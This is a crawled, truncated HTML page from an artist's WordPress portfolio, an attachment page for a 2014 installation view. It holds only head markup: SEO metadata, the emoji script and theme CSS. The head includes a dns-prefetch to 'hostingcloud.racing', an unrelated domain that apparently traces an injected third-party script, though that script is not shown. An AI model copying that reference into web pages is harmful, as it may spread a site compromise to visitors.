

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mathieu-arbez-hermoso.net/vues-dexpositions/attachment/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation
body_size: 17719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://mathieu-arbez-hermoso.net/xmlrpc.php" />
<link rel="stylesheet" id="tc-front-gfonts" href="//fonts.googleapis.com/css?family=Abel:regular">        <style id="dyn-style-fonts" type="text/css">
            /* Setting : body */ 
body {
font-family : 'Abel'!important;
}

/* Setting : links */ 
a {
font-family : 'Abel'!important;
}

/* Setting : h1_headings */ 
h1 {
font-family : 'Abel'!important;
}

/* Setting : paragraphs */ 
p {
font-family : 'Abel'!important;
}

/* Setting : blockquotes */ 
blockquote, blockquote > p {
font-family : Verdana,Geneva,sans-serif!important;
}

        </style>
        
		<!-- All in One SEO 4.1.0.1 -->
		<title>Documents / 2014 |</title>
		<meta name="description" content="/ Mystics rather than rationalists, Funny Games (funny !)"/>
		<meta property="og:site_name" content="mathieu arbez hermoso" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Documents / 2014 |" />
		<meta property="fb:admins" content="708952818" />
		<meta property="og:image" content="https://mathieu-arbez-hermoso.net/wp-content/uploads/2017/01/P10800360.jpg" />
		<meta property="og:image:secure_url" content="https://mathieu-arbez-hermoso.net/wp-content/uploads/2017/01/P10800360.jpg" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="527" />
		<meta property="article:published_time" content="2014-03-09T17:08:25Z" />
		<meta property="article:modified_time" content="2016-08-14T14:30:57Z" />
		<meta property="article:publisher" content="https://www.facebook.com/arbez.mathieu" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@thesummerkitten" />
		<meta name="twitter:domain" content="mathieu-arbez-hermoso.net" />
		<meta name="twitter:title" content="Documents / 2014 |" />
		<meta name="twitter:image" content="https://mathieu-arbez-hermoso.net/wp-content/uploads/2017/01/P10800360.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mathieu-arbez-hermoso.net\/#website","url":"https:\/\/mathieu-arbez-hermoso.net\/","publisher":{"@id":"https:\/\/mathieu-arbez-hermoso.net\/#person"}},{"@type":"Person","@id":"https:\/\/mathieu-arbez-hermoso.net\/#person","name":"Mathieu Arbez-Hermoso","sameAs":["https:\/\/www.instagram.com\/mathieu_arbez_hermoso"]},{"@type":"BreadcrumbList","@id":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mathieu-arbez-hermoso.net\/#listItem","position":"1","item":{"@id":"https:\/\/mathieu-arbez-hermoso.net\/#item","name":"Accueil","url":"https:\/\/mathieu-arbez-hermoso.net\/"},"nextItem":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#listItem"},{"@type":"ListItem","@id":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#listItem","position":"2","item":{"@id":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#item","name":"Documents \/ 2014","description":"\/ Mystics rather than rationalists, Funny Games (funny !)","url":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation"},"previousItem":"https:\/\/mathieu-arbez-hermoso.net\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mathieu-arbez-hermoso.net\/author\/tyrgann#author","url":"https:\/\/mathieu-arbez-hermoso.net\/author\/tyrgann","name":"Mathieu Arbez-Hermoso","sameAs":["https:\/\/www.instagram.com\/mathieu_arbez_hermoso"]},{"@type":"ItemPage","@id":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#itempage","url":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation","name":"Documents \/ 2014 |","description":"\/ Mystics rather than rationalists, Funny Games (funny !)","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/mathieu-arbez-hermoso.net\/#website"},"breadcrumb":{"@id":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#breadcrumblist"},"author":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#author","creator":"https:\/\/mathieu-arbez-hermoso.net\/vues-dexpositions\/attachment\/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation#author","datePublished":"2014-03-09T17:08:25+00:00","dateModified":"2016-08-14T14:30:57+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hostingcloud.racing' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://mathieu-arbez-hermoso.net/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://mathieu-arbez-hermoso.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Documents / 2014 Flux des commentaires" href="https://mathieu-arbez-hermoso.net/vues-dexpositions/attachment/mystics-rather-than-rationalists-funny-games-funny-vue-dinstallation/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mathieu-arbez-hermoso.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-customizer-style-css'  href='https://mathieu-arbez-hermoso.net/wp-content/plugins/font-customizer/front/assets/css/font_customizer.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://mathieu-arbez-hermoso.net/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://mathieu-arbez-hermoso.net/wp-includes/css/jquery-ui-dialog.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mathieu-arbez-hermoso.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://mathieu-arbez-hermoso.net/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://mathieu-arbez-hermoso.net/wp-content/plugins/if-menu/assets/if-menu-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//mathieu-arbez-hermoso.net/wp-content/uploads/js_composer/custom.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://mathieu-arbez-hermoso.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a' id='ddroundies-js'></script>
<link rel="https://api.w.org/" href="https://mathieu-arbez-hermoso.net/wp-json/" /><link rel="alternate" type="application/json" href="https://mathieu-arbez-hermoso.net/wp-json/wp/v2/media/2178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mathieu-arbez-hermoso.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mathieu-arbez-hermoso.net/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://mathieu-arbez-hermoso.net/?p=2178' />
<link rel="alternate" type="application/json+oembed" href="https://mathieu-arbez-hermoso.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmathieu-arbez-hermoso.net%2Fvues-dexpositions%2Fattachment%2Fmystics-rather-than-rationalists-funny-games-funny-vue-dinstallation" />
<link rel="alternate" type="text/xml+oembed" href="https://mathieu-arbez-hermoso.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmathieu-arbez-hermoso.net%2Fvues-dexpositions%2Fattachment%2Fmystics-rather-than-rationalists-funny-games-funny-vue-dinstallation&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#686868; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#020202; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#686868; }


/* Status: Loaded from Transient */

</style>
	<style type='text/css'>
		.vjs-default-skin { color: #020202 }
		.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level { background-color: #ffffff }
		.vjs-default-skin .vjs-control-bar, .vjs-default-skin .vjs-big-play-button { background: rgba(255,255,255,0.7) }
		.vjs-default-skin .vjs-slider { background: rgba(255,255,255,0.2333333333333333) }
	</style>
		
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		<style type="text/css">body{text-align:center;margin:0;padding:0;font-family:tahoma,arial,sans-serif;font-size:0.8em;color:#505050;background:#ffffff}a:link,a:visited,a:active{color:#505050;font-weight:normal;text-decoration:none;}a:hover{color:#686868;font-weight:normal;text-decoration:underline}ul,ol,dl,p,h1,h2,h3,h4,h5,h6{margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0;}ul ul,ul ol,ol ul,ol ol{margin-top:0;margin-bottom:0}code,pre{font-family:"Courier New",Courier,monospace;font-size:1em}pre{overflow:auto;word-wrap:normal;padding-bottom:1.5em;overflow-y:hidden;width:99%}abbr[title],acronym[title]{border-bottom:1px dotted}hr{display:block;height:2px;border:none;margin:0.5em auto;color:#cccccc;background-color:#cccccc}table{font-size:1em;}div.post,ul.commentlist li,ol.commentlist li{word-wrap:break-word;}pre,.wp_syntax{word-wrap:normal;}div#wrapper{text-align:center;margin-left:auto;margin-right:auto;display:block;width:100%;min-width:1900px}* html div#wrapper{<!--width:expression(((document.compatMode && document.compatMode=='CSS1Compat') ? document.documentElement.clientWidth:document.body.clientWidth) < 1901 ? "1900px":"100%"));-->}div#container{padding:0;width:auto;margin-left:auto;margin-right:auto;text-align:left;display:block}table#layout{font-size:100%;width:100%;table-layout:fixed}.colone{width:200px}.colone-inner{width:200px}.coltwo{width:100% }.colthree-inner{width:200px}.colthree{width:350px}div#header.full-width{width:100%}div#header,td#header{width:auto;padding:0}table#logoarea,table#logoarea tr,table#logoarea td{margin:0;padding:0;background:none;border:0}table#logoarea{width:100%;border-spacing:0px}img.logo{display:block;margin:0 30px 0 30}td.logoarea-logo{width:1%}h1.blogtitle,h2.blogtitle{ display:block;margin:45px;padding:0;letter-spacing:5px;line-height:8.0em;font-family:tahoma,arial,sans-serif;font-size:150%;font-smooth:always}h1.blogtitle a:link,h1.blogtitle a:visited,h1.blogtitle a:active,h2.blogtitle a:link,h2.blogtitle a:visited,h2.blogtitle a:active{ text-decoration:none;color:#000000;font-weight:normal;font-smooth:always}h1.blogtitle a:hover,h2.blogtitle a:hover{ text-decoration:none;color:#4E4E4E;font-weight:normal}p.tagline{margin:0;padding:0;font-size:1.2em;font-weight:bold;color:#666666}td.feed-icons{white-space:nowrap;}div.rss-box{height:1%;display:block;padding:10px 0 10px 10px;margin:0;width:280px}a.comments-icon{height:22px;line-height:22px;margin:0 5px 0 5px;padding-left:22px;display:block;text-decoration:none;float:right;white-space:nowrap}a.comments-icon:link,a.comments-icon:active,a.comments-icon:visited{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/comment-gray.png) no-repeat scroll center left}a.comments-icon:hover{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/comment.png) no-repeat scroll center left}a.posts-icon{height:22px;line-height:22px;margin:0 5px 0 0;padding-left:20px;display:block;text-decoration:none;float:right;white-space:nowrap}a.posts-icon:link,a.posts-icon:active,a.posts-icon:visited{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/rss-gray.png) no-repeat scroll center left}a.posts-icon:hover{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/rss.png) no-repeat scroll center left}a.email-icon{height:22px;line-height:22px;margin:0 5px 0 5px;padding-left:24px;display:block;text-decoration:none;float:right;white-space:nowrap}a.email-icon:link,a.email-icon:active,a.email-icon:visited{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/email-gray.png) no-repeat scroll center left}a.email-icon:hover{background:transparent url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/email.png) no-repeat scroll center left}td.search-box{height:1%}div.searchbox{height:35px;border:0px dashed #ffffff;border-bottom:0;width:200px;margin:0;padding:0}div.searchbox-form{margin:5px 10px 5px 10px}div.horbar1,div.horbar2{font-size:1px;clear:both;display:block;position:relative;padding:0;margin:0}div.horbar1{height:0px;background:#ffffff;border-top:dashed 0px #ffffff}div.horbar2{height:0px;background:#ffffff;border-bottom:dashed 0px #ffffff}div.titleoverlay{z-index:4;position:absolute;top:0;float:left;width:auto;margin-top:30px;margin-left:30px}div.opacityleft{position:absolute;z-index:2;top:0;left:0;background-color:#FFFFFF;height:150px;width:200px;filter:alpha(opacity=40);opacity:.40}div.opacityright{position:absolute;z-index:2;top:0;right:0;background-color:#FFFFFF;height:150px;width:200px;filter:alpha(opacity=40);opacity:.40}a.divclick:link,a.divclick:visited,a.divclick:active,a.divclick:hover{width:100%;height:100%;display:block;text-decoration:none}td#left{vertical-align:top;border-right:dashed 1px #CCCCCC;padding:10px 10px 10px 10px;background:#ffffff}td#left-inner{vertical-align:top;border-right:dashed 1px #FFFFFF;padding:10px 10px 10px 10px;background:#ffffff}td#right{vertical-align:top;border-left:dashed 1px #CCCCCC;padding:37px 170px 10px 10px;background:#ffffff}td#right-inner{vertical-align:top;border-left:dashed 1px #CCCCCC;padding:10px 10px 10px 10px;background:#ffffff}td#middle{vertical-align:top;width:100%;padding:0px 0px}div#footer.full-width{width:100%}div#footer,td#footer{width:auto;background-color:#transparent;border-top:dashed 0px #ffffff;padding:0px;text-align:center;color:#000000;font-size:0%}div#footer a:link,div#footer a:visited,div#footer a:active,td#footer a:link,td#footer a:visited,td#footer a:active{text-decoration:none;color:#ffffff;font-weight:normal;font-size:0%}div#footer a:hover,td#footer a:hover{text-decoration:none;color:#ffffff;font-weight:normal;font-size:0%}div.widget{display:block;width:auto;margin:0 0 15px 0}div.widget-title{display:block;width:auto}div.widget-title h3,td#left h3.tw-widgettitle,td#right h3.tw-widgettitle,td#left ul.tw-nav-list,td#right ul.tw-nav-list{padding:0;margin:0;font-size:1.6em;font-weight:bold}div.widget ul,div.textwidget{display:block;width:auto}div.widget select{width:98%;margin-top:5px;}div.widget ul{list-style-type:none;margin:0;padding:0;width:auto}div.widget ul li{display:block;margin:2px 0 2px 0px;padding:0 0 0 5px;border-left:solid 7px #CCCCCC}div.widget ul li:hover,div.widget ul li.sfhover{display:block;width:auto;border-left:solid 7px #FF8B00;}div.widget ul li ul li{margin:2px 0 2px 5px;padding:0 0 0 5px;border-left:solid 7px #CCCCCC;}div.widget ul li ul li:hover,div.widget ul li ul li.sfhover{border-left:solid 7px #FF8B00;}div.widget ul li ul li ul li{margin:2px 0 2px 5px;padding:0 0 0 5px;border-left:solid 7px #CCCCCC;}div.widget ul li ul li ul li:hover,div.widget ul li ul li ul li.sfhover{border-left:solid 7px #FF8B00;}div.widget a:link,div.widget a:visited,div.widget a:active,div.widget td a:link,div.widget td a:visited,div.widget td a:active,div.widget ul li a:link,div.widget ul li a:visited,div.widget ul li a:active{text-decoration:none;font-weight:normal;color:#666666;font-weight:normal;}div.widget ul li ul li a:link,div.widget ul li ul li a:visited,div.widget ul li ul li a:active{color:#666666;font-weight:normal;}div.widget ul li ul li ul li a:link,div.widget ul li ul li ul li a:visited,div.widget ul li ul li ul li a:active{color:#666666;font-weight:normal;}div.widget a:hover,div.widget ul li a:hover{color:#000000;}div.widget ul li ul li a:hover{color:#000000;}div.widget ul li ul li ul li a:hover{color:#000000;}div.widget ul li a:link,div.widget ul li a:visited,div.widget ul li a:active,div.widget ul li a:hover{display:inline}* html div.widget ul li a:link,* html div.widget ul li a:visited,* html div.widget ul li a:active,* html div.widget ul li a:hover{height:1%; } div.widget_nav_menu ul li,div.widget_pages ul li,div.widget_categories ul li{border-left:0 !important;padding:0 !important}div.widget_nav_menu ul li a:link,div.widget_nav_menu ul li a:visited,div.widget_nav_menu ul li a:active,div.widget_pages ul li a:link,div.widget_pages ul li a:visited,div.widget_pages ul li a:active,div.widget_categories ul li a:link,div.widget_categories ul li a:visited,div.widget_categories ul li a:active{padding:0 0 0 5px;border-left:solid 7px #CCCCCC}div.widget_nav_menu ul li a:hover,div.widget_pages ul li a:hover,div.widget_categories ul li a:hover{border-left:solid 7px #FF8B00;}div.widget_nav_menu ul li ul li a:link,div.widget_nav_menu ul li ul li a:visited,div.widget_nav_menu ul li ul li a:active,div.widget_pages ul li ul li a:link,div.widget_pages ul li ul li a:visited,div.widget_pages ul li ul li a:active,div.widget_categories ul li ul li a:link,div.widget_categories ul li ul li a:visited,div.widget_categories ul li ul li a:active{padding:0 0 0 5px;border-left:solid 7px #CCCCCC}div.widget_nav_menu ul li ul li a:hover,div.widget_pages ul li ul li a:hover,div.widget_categories ul li ul li a:hover{border-left:solid 7px #FF8B00;}div.widget_nav_menu ul li ul li ul li a:link,div.widget_nav_menu ul li ul li ul li a:visited,div.widget_nav_menu ul li ul li ul li a:active,div.widget_pages ul li ul li ul li a:link,div.widget_pages ul li ul li ul li a:visited,div.widget_pages ul li ul li ul li a:active,div.widget_categories ul li ul li ul li a:link,div.widget_categories ul li ul li ul li a:visited,div.widget_categories ul li ul li ul li a:active{padding:0 0 0 5px;border-left:solid 7px #CCCCCC}div.widget_nav_menu ul li ul li ul li a:hover,div.widget_pages ul li ul li ul li a:hover,div.widget_categories ul li ul li ul li a:hover{border-left:solid 7px #FF8B00;}div.widget_nav_menu ul li a:link,div.widget_nav_menu ul li a:active,div.widget_nav_menu ul li a:visited,div.widget_nav_menu ul li a:hover,div.widget_pages ul li a:link,div.widget_pages ul li a:active,div.widget_pages ul li a:visited,div.widget_pages ul li a:hover{display:block !important}div.widget_categories ul li a:link,div.widget_categories ul li a:active,div.widget_categories ul li a:visited,div.widget_categories ul li a:hover{display:inline !important}table.subscribe{width:100%}table.subscribe td.email-text{padding:0 0 5px 0;vertical-align:top}table.subscribe td.email-field{padding:0;width:100%}table.subscribe td.email-button{padding:0 0 0 5px}table.subscribe td.post-text{padding:7px 0 0 0;vertical-align:top}table.subscribe td.comment-text{padding:7px 0 0 0;vertical-align:top}div.post,div.page{display:block;margin:150px 0 30px 0}div.sticky{background:#eee url('http://www.brownieline.com/mathieu.arbez/wp-content/themes/atahualpa /images/sticky.gif') 99% 5% no-repeat;border:dashed 0px #FFFFFF;padding:10px}div.post-kicker{margin:0 0 5px 0}div.post-kicker a:link,div.post-kicker a:visited,div.post-kicker a:active{color:#FFFFFF;text-decoration:none;text-transform:uppercase}div.post-kicker a:hover{color:#FFFFFF}div.post-headline{font-size:0%;color:FFFFFF}div.post-headline h1,div.post-headline h2{ margin:0; padding:0;margin:0;padding:0;letter-spacing:-1px;line-height:1.0em;font-family:tahoma,arial,sans-serif;font-size:100%;color:#4D4140}div.post-headline h2 a:link,div.post-headline h2 a:visited,div.post-headline h2 a:active,div.post-headline h1 a:link,div.post-headline h1 a:visited,div.post-headline h1 a:active{}div.post-headline h2 a:hover,div.post-headline h1 a:hover{}div.post-byline{margin:5px 0 10px 0}div.post-byline a:link,div.post-byline a:visited,div.post-byline a:active{}div.post-byline a:hover{}div.post-bodycopy{}div.post-bodycopy p{margin:1em 0;padding:0;display:block}div.post-pagination{}div.post-footer{clear:both;display:block;margin:0;padding:5px;background:#FFFFFF;color:#FFFFFF;line-height:18px}div.post-footer a:link,div.post-footer a:visited,div.post-footer a:active{color:#333;font-weight:normal;text-decoration:none}div.post-footer a:hover{color:#FFFFFF;font-weight:normal;text-decoration:underline}div.post-kicker img,div.post-byline img,div.post-footer img{border:0;padding:0;margin:0 0 -1px 0;background:none}span.post-ratings{display:inline-block;width:auto;white-space:nowrap}div.navigation-top{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:dashed 0px #ffffff}div.navigation-middle{margin:10px 0 20px 0;padding:10px 0 10px 0;border-top:dashed 0px #ffffff;border-bottom:dashed 0px #ffffff}div.navigation-bottom{margin:20px 0 0 0;padding:10px 0 0 0;border-top:dashed 0px #ffffff}div.navigation-comments-above{margin:0 0 10px 0;padding:5px 0 5px 0}div.navigation-comments-below{margin:0 0 10px 0;padding:5px 0 5px 0}div.older{float:left;width:48%;text-align:left;margin:0;padding:0}div.newer{float:right;width:48%;text-align:right;margin:0;padding:0;}div.older-home{float:left;width:44%;text-align:left;margin:0;padding:0}div.newer-home{float:right;width:44%;text-align:right;margin:0;padding:0;}div.home{float:left;width:8%;text-align:center;margin:0;padding:0}form,.feedburner-email-form{margin:0;padding:0;}fieldset{border:1px solid #cccccc;width:auto;padding:0.35em 0.625em 0.75em;display:block;}legend{color:#000000;background:#f4f4f4;border:1px solid #cccccc;padding:2px 6px;margin-bottom:15px;}form p{margin:5px 0 0 0;padding:0;}div.xhtml-tags p{margin:0}label{margin-right:0.5em;font-family:arial;cursor:pointer;}input.text,input.textbox,input.password,input.file,input.TextField,textarea{padding:3px;color:#000000;border-top:solid 1px #333333;border-left:solid 1px #333333;border-right:solid 1px #999999;border-bottom:solid 1px #cccccc;background:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/inputbackgr.gif) top left no-repeat}textarea{width:96%;}input.inputblur{color:#777777;width:95%}input.inputfocus{color:#000000;width:95%}input.highlight,textarea.highlight{background:#e8eff7;border-color:#37699f}.button,.Button,input[type=submit]{padding:0 2px;height:24px;line-height:16px;background-color:#777777;color:#ffffff;border:solid 2px #555555;font-weight:bold}input.buttonhover{padding:0 2px;cursor:pointer;background-color:#6b9c6b;color:#ffffff;border:solid 2px #496d49}form#commentform input#submit{ padding:0 .25em; overflow:visible}form#commentform input#submit[class]{width:auto}form#commentform input#submit{padding:4px 10px 4px 10px;font-size:1.2em;line-height:1.5em;height:36px}table.searchform{width:100%}table.searchform td.searchfield{padding:0;width:100%}table.searchform td.searchbutton{padding:0 0 0 5px}table.searchform td.searchbutton input{padding:0 0 0 5px}blockquote{height:1%;display:block;clear:both;color:#555555;padding:1em 1em;background:#f4f4f4;border:solid 1px #e1e1e1}blockquote blockquote{height:1%;display:block;clear:both;color:#444444;padding:1em 1em;background:#e1e1e1;border:solid 1px #d3d3d3}div.post table{border-collapse:collapse;margin:10px 0}div.post table caption{width:auto;margin:0 auto;background:#eeeeee;border:#999999;padding:4px 8px;color:#666666}div.post table th{background:#888888;color:#ffffff;font-weight:bold;font-size:90%;padding:4px 8px;border:solid 1px #ffffff;text-align:left}div.post table td{padding:4px 8px;background-color:#ffffff;border-bottom:1px solid #dddddd;text-align:left}div.post table tfoot td{}div.post table tr.alt td{background:#f4f4f4}div.post table tr.over td{background:#e2e2e2}#calendar_wrap{padding:0;border:none}table#wp-calendar{width:100%;font-size:90%;border-collapse:collapse;background-color:#ffffff;margin:0 auto}table#wp-calendar caption{width:auto;background:#eeeeee;border:none;;padding:3px;margin:0 auto;font-size:1em}table#wp-calendar th{border:solid 1px #eeeeee;background-color:#999999;color:#ffffff;font-weight:bold;padding:2px;text-align:center}table#wp-calendar td{padding:0;line-height:18px;background-color:#ffffff;border:1px solid #dddddd;text-align:center}table#wp-calendar tfoot td{border:solid 1px #eeeeee;background-color:#eeeeee}table#wp-calendar td a{display:block;background-color:#eeeeee;width:100%;height:100%;padding:0}div#respond{margin:25px 0;padding:25px;background:#eee;-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}p.thesetags{margin:10px 0}h3.reply,h3#reply-title{margin:0;padding:0 0 10px 0}ol.commentlist{margin:15px 0 25px 0;list-style-type:none;padding:0;display:block;border-top:dotted 0px #cccccc}ol.commentlist li{padding:15px 10px;display:block;height:1%;margin:0;background-color:#FFFFFF;border-bottom:dotted 0px #cccccc}ol.commentlist li.alt{display:block;height:1%;background-color:#EEEEEE;border-bottom:dotted 0px #cccccc}ol.commentlist li.authorcomment{display:block;height:1%;background-color:#FFECEC}ol.commentlist span.authorname{font-weight:bold;font-size:110%}ol.commentlist span.commentdate{color:#666666;font-size:90%;margin-bottom:5px;display:block}ol.commentlist span.editcomment{display:block}ol.commentlist li p{margin:2px 0 5px 0}div.comment-number{float:right;font-size:2em;line-height:2em;font-family:georgia,serif;font-weight:bold;color:#ddd;margin:-10px 0 0 0;position:relative;height:1%}div.comment-number a:link,div.comment-number a:visited,div.comment-number a:active{color:#ccc}textarea#comment{width:98%;margin:10px 0;display:block}ul.commentlist{margin:15px 0 15px 0;list-style-type:none;padding:0;display:block;border-top:dotted 0px #cccccc}ul.commentlist ul{margin:0;border:none;list-style-type:none;padding:0}ul.commentlist li{padding:0; margin:0;display:block;clear:both;height:1%;}ul.commentlist ul.children li{ margin-left:30px}ul.commentlist 